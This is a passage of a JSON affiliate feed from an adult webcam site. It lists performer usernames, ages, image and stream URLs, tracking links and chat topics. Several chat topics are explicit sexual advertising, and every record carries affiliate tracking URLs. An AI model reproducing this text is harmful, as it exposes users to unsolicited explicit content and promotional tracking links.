\\u043f\\u043e\\u043d\\u0440\\u0430\\u0432\\u0438\\u0442\\u0441\\u044f...\",\"flags\":[\"american\",\"russian\"],\"online_time\":866,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Ihor5656\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":320,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"tiktok\"],\"is_new\":0},{\"username\":\"ZoilaSpadafore\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/ZoilaSpadafore\",\"display_name\":\"ZoilaSpadafore\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e1\\/2d3\\/12a\\/0edc83b57c526e995b813b10342b834e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e1\\/2d3\\/12a\\/0edc83b57c526e995b813b10342b834e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e1\\/2d3\\/12a\\/0edc83b57c526e995b813b10342b834e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e1\\/2d3\\/12a\\/0edc83b57c526e995b813b10342b834e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/2d3\\/12a\\/xbig_lq\\/464654.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/2d3\\/12a\\/xbig_lq\\/464654.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/2d3\\/12a\\/xbig\\/464654.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/ZoilaSpadafore\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/ZoilaSpadafore\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/ZoilaSpadafore\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/ZoilaSpadafore?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/ZoilaSpadafore\",\"video_feed_url\":\"https:\\/\\/mobile-edge78.bcvcdn.com\\/stream_ZoilaSpadafore.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb78.bcvcdn.com\\/stream_ZoilaSpadafore\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_ZoilaSpadafore\\/playlist.m3u8\",\"chat_topic\":\"spank ass sides of the buttocks 70tk \",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":6478,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_ZoilaSpadafore\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":319,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"JanetShy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/JanetShy\",\"display_name\":\"JanetShy\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0da\\/37c\\/190\\/03e91383f85e80da51590dd27d18f7ab_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0da\\/37c\\/190\\/03e91383f85e80da51590dd27d18f7ab_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0da\\/37c\\/190\\/03e91383f85e80da51590dd27d18f7ab_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0da\\/37c\\/190\\/03e91383f85e80da51590dd27d18f7ab_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/37c\\/190\\/xbig_lq\\/f045d9.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/37c\\/190\\/xbig_lq\\/f045d9.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/37c\\/190\\/xbig\\/f045d9.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/JanetShy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/JanetShy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/JanetShy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/JanetShy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/JanetShy\",\"video_feed_url\":\"https:\\/\\/mobile-edge74.bcvcdn.com\\/stream_JanetShy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb74.bcvcdn.com\\/stream_JanetShy\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_JanetShy\\/playlist.m3u8\",\"chat_topic\":\"  GOAL:Lick and bite my lips @remain tokens remaining]\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"dutch\"],\"online_time\":2504,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_JanetShy\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":318,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"---rrmodelsstars---\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/---rrmodelsstars---\",\"display_name\":\"---rrmodelsstars---\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d6\\/27b\\/12f\\/bc8b7987cd5fd0f03a9362abcc795466_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d6\\/27b\\/12f\\/bc8b7987cd5fd0f03a9362abcc795466_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d6\\/27b\\/12f\\/bc8b7987cd5fd0f03a9362abcc795466_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d6\\/27b\\/12f\\/bc8b7987cd5fd0f03a9362abcc795466_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/27b\\/12f\\/xbig_lq\\/49bc90.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/27b\\/12f\\/xbig_lq\\/49bc90.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/27b\\/12f\\/xbig\\/49bc90.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/---rrmodelsstars---\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/---rrmodelsstars---\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/---rrmodelsstars---\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/---rrmodelsstars---?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/---rrmodelsstars---\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us32.bcvcdn.com\\/stream_---rrmodelsstars---.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us32.bcvcdn.com\\/stream_---rrmodelsstars---\",\"stream_feed_url\":\"https:\\/\\/ded5985-edge-us21.bcvcdn.com\\/hls\\/stream_---rrmodelsstars---\\/playlist.m3u8\",\"chat_topic\":\"The most sensual and muscular Latin Show... Enjoy my best shows, you won\'t regret it. I am an ardent Venezuelan #cum #anal #young #hair #creampie #lush #lovense\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":22363,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_---rrmodelsstars---\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":317,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"ROXANA-TONY777\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/ROXANA-TONY777\",\"display_name\":\"ROXANA-TONY777\",\"display_age\":34,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0df\\/2cf\\/1eb\\/29f77a50d1e2accef354b95879208953_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0df\\/2cf\\/1eb\\/29f77a50d1e2accef354b95879208953_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0df\\/2cf\\/1eb\\/29f77a50d1e2accef354b95879208953_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0df\\/2cf\\/1eb\\/29f77a50d1e2accef354b95879208953_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/2cf\\/1eb\\/xbig_lq\\/fedc24.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/2cf\\/1eb\\/xbig_lq\\/fedc24.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/2cf\\/1eb\\/xbig\\/fedc24.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/ROXANA-TONY777\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/ROXANA-TONY777\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/ROXANA-TONY777\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/ROXANA-TONY777?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/ROXANA-TONY777\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us48.bcvcdn.com\\/stream_ROXANA-TONY777.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us48.bcvcdn.com\\/stream_ROXANA-TONY777\",\"stream_feed_url\":\"https:\\/\\/ded4362-edge-us18.bcvcdn.com\\/hls\\/stream_ROXANA-TONY777\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":7335,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_ROXANA-TONY777\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":310,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0}],\"top_models\":[],\"initial_models\":[{\"username\":\"Koketka\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Koketka\",\"display_name\":\"Koketka\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/2e0d7d947c29a63ff67b569ae893db03_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/2e0d7d947c29a63ff67b569ae893db03_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/2e0d7d947c29a63ff67b569ae893db03_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/2e0d7d947c29a63ff67b569ae893db03_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig_lq\\/4a6e3f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig_lq\\/4a6e3f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig\\/4a6e3f.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Koketka\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Koketka\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Koketka\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Koketka?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Koketka\",\"video_feed_url\":\"https:\\/\\/mobile-edge29.bcvcdn.com\\/stream_Koketka.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb29.bcvcdn.com\\/stream_Koketka\",\"stream_feed_url\":\"https:\\/\\/ded1163-edge30.bcvcdn.com\\/hls\\/stream_Koketka\\/playlist.m3u8\",\"chat_topic\":\"I\'m your Queen - Spoil me! \\u2764\\ufe0f\",\"chat_topic_ru\":\"\\u042f \\u0442\\u0432\\u043e\\u044f K\\u043e\\u0440\\u043e\\u043b\\u0435\\u0432\\u0430 - \\u0411\\u0430\\u043b\\u0443\\u0439 \\u043c\\u0435\\u043d\\u044f! \\u2764\\ufe0f \",\"flags\":[\"american\",\"russian\"],\"online_time\":1291,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Koketka\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":4734,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"-MaybeBaby-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-MaybeBaby-\",\"display_name\":\"-MaybeBaby-\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/04a\\/319\\/267\\/b76101f340d876bb0c33275540f025cd_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/04a\\/319\\/267\\/b76101f340d876bb0c33275540f025cd_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/04a\\/319\\/267\\/b76101f340d876bb0c33275540f025cd_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/04a\\/319\\/267\\/b76101f340d876bb0c33275540f025cd_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/04a\\/319\\/267\\/xbig_lq\\/77879e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/04a\\/319\\/267\\/xbig_lq\\/77879e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/04a\\/319\\/267\\/xbig\\/77879e.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-MaybeBaby-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-MaybeBaby-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-MaybeBaby-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-MaybeBaby-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-MaybeBaby-\",\"video_feed_url\":\"https:\\/\\/mobile-edge71.bcvcdn.com\\/stream_-MaybeBaby-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb71.bcvcdn.com\\/stream_-MaybeBaby-\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_-MaybeBaby-\\/playlist.m3u8\",\"chat_topic\":\"Naked baby @remain Lovense in pussy work from 2 tokens \\u2764\\ufe0f \",\"chat_topic_ru\":\"\\u0420\\u0430\\u0437\\u0434\\u0435\\u043d\\u044c \\u043c\\u0435\\u043d\\u044f \\u2764\\ufe0f @remain \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0432 \\u043c\\u043e\\u0435\\u0439 \\u043a\\u0438\\u0441\\u043a\\u0435 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2\\u0445 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432  \\u043c\\u0443\\u0440\\u2764\\ufe0f \",\"flags\":[\"american\",\"russian\"],\"online_time\":1149,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-MaybeBaby-\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":3574,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"tiktok\"],\"is_new\":0},{\"username\":\"Alliina-leee\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Alliina-leee\",\"display_name\":\"-ALLINA-\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a9\\/38e\\/155\\/ba71690dc09266aae0e5eecc86a8efcf_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a9\\/38e\\/155\\/ba71690dc09266aae0e5eecc86a8efcf_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a9\\/38e\\/155\\/ba71690dc09266aae0e5eecc86a8efcf_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a9\\/38e\\/155\\/ba71690dc09266aae0e5eecc86a8efcf_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/38e\\/155\\/xbig_lq\\/1c9720.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/38e\\/155\\/xbig_lq\\/1c9720.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/38e\\/155\\/xbig\\/1c9720.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Alliina-leee\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Alliina-leee\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Alliina-leee\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Alliina-leee?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Alliina-leee\",\"video_feed_url\":\"https:\\/\\/mobile-edge8.bcvcdn.com\\/stream_Alliina-leee.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb8.bcvcdn.com\\/stream_Alliina-leee\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_Alliina-leee\\/playlist.m3u8\",\"chat_topic\":\"Hello \\u2665\\ufe0f Lovens from 2 current Subscribe, put love) \",\"chat_topic_ru\":\" \\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u2665\\ufe0f \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2-\\u0445 \\u0442\\u043e\\u043a \\u041f\\u043e\\u0434\\u043f\\u0438\\u0441\\u044b\\u0432\\u0430\\u0439\\u0441\\u044f, \\u0441\\u0442\\u0430\\u0432\\u044c \\u043b\\u044e\\u0431\\u043e\\u0432\\u044c) \\u041f\\u0435\\u0440\\u0435\\u0434 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c \\u0432 \\u043b\\u0441. \\u0418\\u043d\\u0441\\u0442\\u0430: _alliina___\\u041f\\u043e\\u043f\\u043a\\u0430 \\u0432 \\u043c\\u0430\\u0441\\u043b\\u0435  \\u00ab@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u00bb \\u0420\\u0430\\u043d\\u0434\\u043e\\u043c\\u043d\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 29 \",\"flags\":[\"american\",\"russian\"],\"online_time\":2821,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Alliina-leee\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":3406,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"Adelaida1001\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Adelaida1001\",\"display_name\":\"DokTor_Ada\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a7\\/078\\/304\\/027ea84ba91fa09cf7a3a0a8460377d6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a7\\/078\\/304\\/027ea84ba91fa09cf7a3a0a8460377d6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a7\\/078\\/304\\/027ea84ba91fa09cf7a3a0a8460377d6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a7\\/078\\/304\\/027ea84ba91fa09cf7a3a0a8460377d6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a7\\/078\\/304\\/xbig_lq\\/2622c0.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a7\\/078\\/304\\/xbig_lq\\/2622c0.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a7\\/078\\/304\\/xbig\\/2622c0.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Adelaida1001\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Adelaida1001\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Adelaida1001\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Adelaida1001?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Adelaida1001\",\"video_feed_url\":\"https:\\/\\/mobile-edge9.bcvcdn.com\\/stream_Adelaida1001.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb9.bcvcdn.com\\/stream_Adelaida1001\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_Adelaida1001\\/playlist.m3u8\",\"chat_topic\":\"Hello \\u2764\\ufe0fHappy New Year \\u2764\\ufe0fI am Adel \\u2764\\ufe0fLovens control 200 sec - 500 tk(only if you are using a PC)\\u2764\\ufe0fLovense from 2 tk, my favourite vibration 69, 77, 177, 255. To buy new underwear @total, collected @sofar, @remain\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a\\u2764\\ufe0f \\u0421 \\u041d\\u043e\\u0432\\u044b\\u043c \\u0433\\u043e\\u0434\\u043e\\u043c \\u2764\\ufe0f\\u042f \\u0410\\u0434\\u0435\\u043b\\u044c \\u2764\\ufe0f\\u041d\\u043e\\u0432\\u043e\\u0433\\u043e\\u0434\\u043d\\u0438\\u0439 \\u043f\\u043e\\u0434\\u0430\\u0440\\u043e\\u0447\\u043d\\u044b\\u0439 \\u0431\\u043e\\u043a\\u0441 1000 \\u0442\\u043a!!!\\u041a\\u043e\\u043d\\u0442\\u0440\\u043e\\u043b\\u044c \\u043b\\u043e\\u0432\\u0435\\u043d\\u0441\\u0430 200 \\u0441\\u0435\\u043a - 500 \\u0442\\u043a(\\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u0435\\u0441\\u043b\\u0438 \\u0432\\u044b \\u0441 \\u041f\\u041a)\\u2764\\ufe0f\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2, \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 69, 77, 177, 255. \\u041d\\u0430 \\u043f\\u043e\\u043a\\u0443\\u043f\\u043a\\u0443 \\u0441\\u0435\\u043a\\u0441\\u0438 \\u0442\\u0440\\u0443\\u0441\\u0438\\u043a\\u043e\\u0432 @total, \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e @sofar, \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":9807,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Adelaida1001\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":2596,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"karolina7\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/karolina7\",\"display_name\":\"Tiger_07\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0aa\\/0f9\\/01b\\/a67bc4a9fb2c3018869f047e1b7e58e8_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0aa\\/0f9\\/01b\\/a67bc4a9fb2c3018869f047e1b7e58e8_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0aa\\/0f9\\/01b\\/a67bc4a9fb2c3018869f047e1b7e58e8_thumb_medium.j